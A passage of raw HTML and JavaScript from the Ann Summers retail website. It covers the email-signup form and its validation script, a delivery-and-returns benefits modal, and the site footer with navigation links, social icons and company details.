0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769765428796/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769765428796/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px; margin:0;}#benefits-modal .benefit-container{background-color: #f6f6f6; border: 1px solid #ccc; border-radius: 5px; padding: 16px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div class="benefit-container">
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div class="benefit-container">
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div class="benefit-container">
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div class="benefit-container">
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bf12adffb6c121127214047cd8" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769765428796/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<style>
    .ds-icon-bra svg{height: 29px; vertical-align:text-top;}
    @media(min-width:1024px){
        .ds-icon-bra svg {
            height: 40px;
            width: 40px;
        }
        footer .pay-icons ul {
            position: initial;
        }
    }
    @media(max-width:1023px){
        .ds-icon-bra svg{
            height: 29px;
            width: 29px;
        }
    }
    @media(min-width:1024px) and (max-width: 1280px){
        .navbar #help-advice {
            display: none;
        }
    }
</style>
<div class="ds-container-condensed">
    <div class="js-footer ds-row">
        <div class="ds-col-7-md path-finder order-first">
            <ul class="ds-row mx-0" style="flex-wrap: nowrap">
                <li>
                    <a href="https://www.annsummers.com/stores" aria-labelledby="f-store-label" aria-label="Find you nearest store">
                        <span class="ds-icon-Location"></span>
                        <span id="f-store-label">Stores</span>
                    </a>
                </li>
                <li class="vr">
                    <div></div>
                </li>
                <li>
                    <a href="https://support.annsummers.com/hc/en-gb/categories/360002359619-Returns-Refunds-Exchanges" target="_blank" rel="me nofollow noopener" aria-labelledby="f-return-label" aria-label="Delivery and returns information page">
                        <span class="ds-icon-Return"></span>
                        <span id="f-return-label">Returns</span>
                    </a>
                </li>
                <!--
                <li class="vr">
                    <div></div>
                </li>
                <li>
                    <a href="https://www.annsummers.com/bra-fit-appointment.html" aria-labelledby="Book a bra-fit">
            <span class="ds-icon-bra" >
            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                 viewBox="0 0 36 30" xml:space="preserve"  style="enable-background:new 0 0 36 30;">
<path d="M0,20.8c0.2-0.6,0.2-1.3,0.3-1.9c0.2-1.1,0.6-2.1,1-3.1c0.1-0.2,0.2-0.4,0.2-0.7c0-3.1,0-6.2-0.1-9.3
    c0-0.6,0.3-1,0.7-1.1c0.7-0.3,1.4,0.2,1.5,0.9c0,1.3,0,2.5,0,3.8c0,1.7,0,3.5,0,5.2c0,0.3,0.1,0.4,0.3,0.4c3.4,0.8,6.5,2.1,9.3,4.3
    c1.5,1.2,2.9,2.6,4,4.3c0.2,0.2,0.2,0.3,0.4,0c2.6-3.8,6.2-6.3,10.6-7.8c0.9-0.3,1.9-0.6,2.8-0.8c0.3-0.1,0.3-0.2,0.3-0.4
    c0-2.9,0-5.8,0-8.7c0-0.5,0.1-0.9,0.6-1.1c0.7-0.4,1.6,0.1,1.6,0.9c0,0.2,0,0.4,0,0.5c0,2.8,0,5.6,0,8.4c0,0.7,0.1,1.4,0.4,2
    c0.9,2.2,1.2,4.4,1,6.7c-0.2,1.6-0.5,3.1-1.4,4.4c-1.1,1.6-2.7,2.5-4.7,2.8c-1.6,0.2-3-0.2-4.4-0.8c-2.2-0.9-4.4-1.7-6.6-2.5
    c-0.2-0.1-0.4,0-0.5,0c-2.4,0.9-4.8,1.8-7.2,2.7c-2.2,0.8-4.3,0.8-6.3-0.3c-1.7-1-2.7-2.4-3.2-4.3c-0.2-0.8-0.4-1.6-0.4-2.4
    c0-0.1,0-0.1-0.1-0.2C0,22.1,0,21.4,0,20.8L0,20.8z"/>
</svg>
</span>
                        <span>Book Bra-fit</span>
                    </a>
                </li>-->
            </ul>
        </div>
        <div class="ds-col-5-md social-content order-3 order-md-2">
            <ul>
                <li><a href="https://instagram.com/annsummers" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram">
                    <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M29.873 12.54C29.4262 11.4299 28.5748 10.5739 27.4695 10.1364C25.8091 9.4826 21.8486 9.62842 20.0095 9.62842C18.1703 9.62842 14.2145 9.4779 12.5494 10.1364C11.4347 10.5833 10.5833 11.4346 10.1459 12.54C9.49205 14.2004 9.63786 18.1609 9.63786 20C9.63786 21.8391 9.48734 25.7949 10.1459 27.46C10.5927 28.5748 11.4441 29.4262 12.5494 29.8636C14.2098 30.5174 18.1703 30.3716 20.0095 30.3716C21.8486 30.3716 25.8044 30.5221 27.4695 29.8636C28.5842 29.4168 29.4356 28.5654 29.873 27.46C30.5316 25.7996 30.381 21.8391 30.381 20C30.381 18.1609 30.5316 14.2051 29.873 12.54ZM20.0095 26.4864C16.4158 26.4864 13.5231 23.5889 13.5231 20C13.5231 16.4111 16.4206 13.5136 20.0095 13.5136C23.5984 13.5136 26.4958 16.4111 26.4958 20C26.4958 23.5889 23.5984 26.4864 20.0095 26.4864ZM26.7639 14.7601C25.922 14.7601 25.2493 14.0828 25.2493 13.2455C25.2493 12.4083 25.9267 11.731 26.7639 11.731C27.6012 11.731 28.2785 12.4083 28.2785 13.2455C28.2785 14.0828 27.6012 14.7601 26.7639 14.7601Z" fill="#fff"></path>
                        <path d="M20.0048 24.2192C22.335 24.2192 24.224 22.3302 24.224 20C24.224 17.6698 22.335 15.7808 20.0048 15.7808C17.6746 15.7808 15.7856 17.6698 15.7856 20C15.7856 22.3302 17.6746 24.2192 20.0048 24.2192Z" fill="#fff"></path>
                        <path d="M20 0C8.95579 0 0 8.95579 0 20C0 31.0442 8.95579 40 20 40C31.0442 40 40 31.0442 40 20C40 8.95579 31.0442 0 20 0ZM32.5682 25.2164C32.4647 27.2437 32.0038 29.0405 30.5221 30.5174C29.0405 32.0038 27.2484 32.4647 25.2211 32.5635C23.1326 32.6811 16.8674 32.6811 14.7789 32.5635C12.7516 32.46 10.9595 31.9991 9.47789 30.5174C7.99153 29.0357 7.53057 27.2437 7.4318 25.2164C7.31421 23.1279 7.31421 16.8627 7.4318 14.7742C7.53528 12.7469 7.99153 10.9501 9.47789 9.47319C10.9643 7.99153 12.7564 7.53057 14.7789 7.4365C16.8674 7.31891 23.1326 7.31891 25.2211 7.4365C27.2484 7.53998 29.0452 8.00094 30.5221 9.4826C32.0085 10.9643 32.4694 12.7564 32.5682 14.7836C32.6858 16.8721 32.6858 23.1279 32.5682 25.2211V25.2164Z" fill="#fff"></path>
                    </svg>
                </a></li>
                <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook">
                    <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M40 20.1223C40 9.00753 31.0489 0 20 0C8.95108 0 0 9.00753 0 20.1223C0 30.1646 7.31421 38.4901 16.8768 40V25.9407H11.7968V20.1223H16.8768V15.6867C16.8768 10.6444 19.8589 7.85983 24.4309 7.85983C26.6181 7.85983 28.9087 8.25024 28.9087 8.25024V13.1985H26.3876C23.904 13.1985 23.1279 14.7507 23.1279 16.3405V20.1176H28.6736L27.7846 25.936H23.1232V39.9953C32.6858 38.4854 40 30.1599 40 20.1176V20.1223Z" fill="#fff"></path>
                    </svg>
                </a></li>
                <li><a href="https://www.twitter.com/AnnSummers" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter">
                    <svg fill="none" height="40" viewBox="0 0 40 41" width="40" xmlns="http://www.w3.org/2000/svg"><path d="m20 .48877c-11.04421 0-20 8.95579-20 20.00003 0 11.0442 8.95579 20 20 20 11.0442 0 20-8.9558 20-20 0-11.04424-8.9558-20.00003-20-20.00003z" fill="#fff"/><path d="m22.2831 18.0745 8.9345-10.58573h-2.1172l-7.7577 9.19153-6.1962-9.19153h-7.1465l9.3697 13.89913-9.3697 11.1009h2.1174l8.1925-9.7065 6.5436 9.7065h7.1465zm-2.9 3.4357-.9494-1.3839-7.5535-11.01302h3.2519l6.096 8.88782.9494 1.384 7.9239 11.5528h-3.2519z" fill="#3b3935"/></svg>
                </a></li>
                <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok">
                    <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M20 0C8.95579 0 0 8.95579 0 20C0 31.0442 8.95579 40 20 40C31.0442 40 40 31.0442 40 20C40 8.95579 31.0442 0 20 0ZM31.858 16.397C29.6143 16.4017 27.4271 15.7008 25.6021 14.3979V23.5042C25.6021 28.0809 21.8909 31.7874 17.3142 31.7827C12.7375 31.7827 9.03104 28.0715 9.03575 23.4948C9.03575 18.9182 12.7469 15.2117 17.3236 15.2164C17.7046 15.2164 18.0809 15.2446 18.4572 15.2963V19.8777C16.4534 19.2474 14.318 20.3622 13.6877 22.3659C13.0574 24.3697 14.1722 26.5052 16.1759 27.1355C18.1797 27.7658 20.3151 26.651 20.9454 24.6472C21.063 24.2803 21.1195 23.8946 21.1195 23.5042V5.70085H25.6021C25.6021 6.08184 25.6303 6.45814 25.6961 6.82973C26.0113 8.51364 27.0038 9.99059 28.4431 10.9172C29.4544 11.5851 30.6444 11.9426 31.858 11.9426V16.397Z" fill="#fff"></path>
                    </svg>
                </a></li>
                <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube">
                    <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M17.5493 23.5795L23.8099 20.0188L17.5493 16.4581V23.5795Z" fill="#fff"></path>
                        <path d="M20 0C8.95579 0 0 8.95579 0 20C0 31.0442 8.95579 40 20 40C31.0442 40 40 31.0442 40 20C40 8.95579 31.0442 0 20 0ZM31.4722 25.8184C31.1947 26.8532 30.3857 27.6388 29.3556 27.9163C27.4882 28.4196 20 28.4196 20 28.4196C20 28.4196 12.5118 28.4196 10.6444 27.9163C9.6143 27.6388 8.80056 26.858 8.52775 25.8184C8.02916 23.937 8.02916 20.0188 8.02916 20.0188C8.02916 20.0188 8.02916 16.096 8.52775 14.2192C8.80527 13.1844 9.6143 12.3659 10.6444 12.0884C12.5118 11.5851 20 11.5851 20 11.5851C20 11.5851 27.4882 11.5851 29.3556 12.0884C30.3857 12.3659 31.1994 13.1844 31.4722 14.2192C31.9708 16.1007 31.9708 20.0188 31.9708 20.0188C31.9708 20.0188 31.9708 23.9417 31.4722 25.8184Z" fill="#fff"></path>
                    </svg>
                </a>
                </li>
                <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest">
                    <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M40 20C40 31.0489 31.0489 40 20 40C17.9351 40 15.9501 39.6849 14.0828 39.1063C14.8965 37.7752 16.1148 35.5974 16.5663 33.8664C16.8062 32.9304 17.8081 29.1063 17.8081 29.1063C18.4619 30.3481 20.3622 31.4064 22.3895 31.4064C28.4196 31.4064 32.7705 25.8561 32.7705 18.9652C32.7705 12.0743 27.3754 7.41769 20.4421 7.41769C11.8109 7.41769 7.22484 13.2079 7.22484 19.5202C7.22484 22.4553 8.79116 26.1101 11.2794 27.2719C11.6604 27.4506 11.8579 27.3706 11.9473 27.0038C12.0132 26.731 12.3518 25.3669 12.5024 24.7366C12.5494 24.5343 12.5259 24.3556 12.3659 24.1627C11.5522 23.1562 10.889 21.317 10.889 19.6002C10.889 15.1881 14.2286 10.9219 19.92 10.9219C24.8307 10.9219 28.2738 14.2709 28.2738 19.0593C28.2738 24.4685 25.5409 28.222 21.9849 28.222C20.0235 28.222 18.5513 26.5992 19.0263 24.6096C19.5908 22.2295 20.6773 19.666 20.6773 17.9492C20.6773 16.4158 19.8542 15.1364 18.1468 15.1364C16.1383 15.1364 14.5249 17.2107 14.5249 19.9906C14.5249 21.7639 15.1223 22.9586 15.1223 22.9586C15.1223 22.9586 13.1468 31.3311 12.7846 32.8928C12.3801 34.619 12.5447 37.0555 12.714 38.6359C5.27281 35.7197 0 28.476 0 20C0 8.95108 8.95108 0 20 0C31.0489 0 40 8.95108 40 20Z" fill="#fff"></path>
                    </svg>
                </a></li>
                <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Linkedin">
                    <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_542_299)">
                            <path d="M20 0C8.95579 0 0 8.95579 0 20C0 31.0442 8.95579 40 20 40C31.0442 40 40 31.0442 40 20C40 8.95579 31.0442 0 20 0ZM13.6736 30.1787H8.92286V14.8965H13.6736V30.1787ZM11.2935 12.8128C9.76952 12.8128 8.54186 11.5757 8.54186 10.0611C8.54186 8.54657 9.76952 7.3095 11.2935 7.3095C12.8175 7.3095 14.0452 8.54657 14.0452 10.0611C14.0452 11.5757 12.8175 12.8128 11.2935 12.8128ZM31.4534 30.1787H26.7074V22.7469C26.7074 20.9737 26.6698 18.6924 24.2427 18.6924C21.8156 18.6924 21.3923 20.6209 21.3923 22.6152V30.1787H16.6463V14.8965H21.1994V16.9849H21.2653C21.9003 15.7855 23.4525 14.5202 25.762 14.5202C30.5644 14.5202 31.4581 17.6858 31.4581 21.8015V30.1787H31.4534Z" fill="#fff"></path>
                        </g>
                        <defs>
                            <clipPath id="clip0_542_299">
                                <rect width="40" height="40" fill="#3B3935"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                </a></li>
            </ul>
        </div>
        <div class="ds-col-12-md site-urls order-2">
            <div class="ds-row mx-0">
                <div class="ds-col-3-md accordion">
                    <h3>Help & Support</h3>
                    <div class="toggle">
                        <button aria-expanded="false" aria-controls="acc-Help" aria-label="Open Help & Support Menu" id="footerAccordion1">
                            <span class="ds-icon-Vector-5"></span>
                        </button>
                    </div>
                    <div class="accordion-body" id="acc-Help" role="region" aria-labelledby="footerAccordion1">
                        <ul>
                            <li><a href="https://support.annsummers.com" target="_blank" rel="nofollow noopener">Customer Services</a></li>
                            <li><a href="https://support.annsummers.com/hc/en-gb/categories/360002359599-Delivery-Collection" target="_blank">Delivery Information</a></li>
                            <li><a href="https://support.annsummers.com/hc/en-gb/categories/360002359619-Returns-Refunds-Exchanges" target="_blank">Returns Information</a></li>
                            <li><a href="https://www.annsummers.com/track-my-order" rel="nofollow noopener" target="_blank">Track my Order</a></li>
                            <li><a href="https://www.annsummers.com/return-my-order" target="_blank" rel="nofollow noopener">Return my Order</a></li>
                            <li><a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener" target="_blank">Discreet Packaging</a></li>
                            <li><a href="https://www.annsummers.com/recycling.html">Recycling (WEEE Regulations)</a></li>
                            <li><a href="https://www.annsummers.com/safe-search.html">Safe Search</a></li>
                            <li><a href="https://www.annsummers.com/FAQs.html">FAQs</a></li>
                        </ul>
                    </div>
                </div>
                <div class="ds-col-3-md accordion">
                    <h3>Shopping with us</h3>
                    <div class="toggle">
                        <button aria-expanded="false" aria-controls="acc-Shop" aria-label="Open Shop with us Menu" id="footerAccordion2">
                            <span class="ds-icon-Vector-5"></span>
                        </button>
                    </div>
                    <div class="accordion-body" role="region" id="acc-Shop" aria-labelledby="footerAccordion2">
                        <ul>
                            <li><a href="https://www.annsummers.com/stores">Store Finder</a></li>
                            <li><a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a></li>
                            <li><a href="https://www.annsummers.com/gift-cards.html">Gift Cards</a></li>
                            <li><a href="https://www.annsummers.com/pay-with-klarna.html">Pay with Klarna</a></li>
                            <li><a href="https://www.annsummers.com/pay-with-clearpay.html">Pay with Clearpay</a></li>
                            <li><a href="https://www.annsummers.com/pay-with-paypal-in-3.html">Pay with PayPal</a></li>
                            <!--<li><a href="https://www.annsummers.com/sisterhood-book-an-event.html">Ann Summers Events</a></li>-->
                            <li><a href="https://www.annsummers.com/page/discount-scheme.html">Student, Graduate & 18-26 Discount</a></li>
                            <!--<li><a href="https://www.annsummers.com/page/YOUTH-discount.html">18-26 &amp; Apprentice Discount</a></li>-->
                            <li><a href="https://www.bluelightcard.co.uk/index.php" rel="me nofollow noopener" target="_blank">Blue Light Card Discount</a>
                            <!--<li><a href="https://www.annsummers.com/vc-nhs-20.html">NHS Discount</a></li>-->
                        </ul>
                    </div>
                </div>
                <div class="ds-col-3-md accordion">
                    <h3>More</h3>
                    <div class="toggle">
                        <button aria-expanded="false" aria-controls="acc-More" aria-label="Open More Menu" id="footerAccordion3">
                            <span class="ds-icon-Vector-5"></span>
                        </button>
                    </div>
                    <div class="accordion-body" id="acc-More" role="region" aria-labelledby="footerAccordion3">
                        <ul>
                            <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
                            <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
                            <li><a href="https://careers.annsummers.com/" rel="me nofollow noopener" target="_blank">Jobs at Ann Summers</a></li>
                            <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
                            <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>                     
                            <li><a href="https://jacquelinegold.com" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a></li>
                            <li><a href="https://davidgold.co.uk" rel="nofollow noopener me" target="_blank">David Gold</a></li>                         
                        </ul>
                    </div>
                </div>
                <div class="ds-col-3-md accordion">
                    <h3>Policies & Information</h3>
                    <div class="toggle">
                        <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu" id="footerAccordion4">
                            <span class="ds-icon-Vector-5"></span>
                        </button>
                    </div>
                    <div class="accordion-body" role="region" id="acc-Pol" aria-labelledby="footerAccordion4">
                        <ul>
                            <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
                            <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
                            <li><a class="iubenda-advertising-preferences-link" href="https://www.annsummers.com/Cookies.html">Cookies</a></li>
                            <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
                            <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
                            <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
                            <li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social Responsibility</a></li>
                            <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
                            <li><a href="https://www.annsummers.com/product-recalls.html">Product Recalls</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="ds-col-12-md pay-icons order-4">
            <ul>
                <li><span class="ds-icon-PayPal"><span class="path1"></span><span class="path2"></span><span
                        class="path3"></span><span class="path4"></span><span class="path5"></span></span></li>
                <li><span class="ds-icon-Mastercard"><span class="path1"></span><span class="path2"></span><span
                        class="path3"></span><span class="path4"></span><span class="path5"></span></span></li>
                <li><span class="ds-icon-VISA"><span class="path1"></span><span class="path2"></span><span
                        class="path3"></span></span></li>
                <li><span class="ds-icon-ApplePay"><span class="path1"></span><span class="path2"></span><span
                        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
                        class="path7"></span></span></li>
                <li><span class="ds-icon-Klarna"><span class="path1"></span><span class="path2"></span><span
                        class="path3"></span></span>
                </li>
                <li><span class="ds-icon-AMEX"><span class="path1"></span><span class="path2"></span><span
                        class="path3"></span></span></li>
                <li><span class="ds-icon-Clearpay"><span class="path1"></span><span class="path2"></span></span></li>
            </ul>
        </div>
        <div class="company-info order-last">
            © 2025 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
            Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
        </div>
    </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
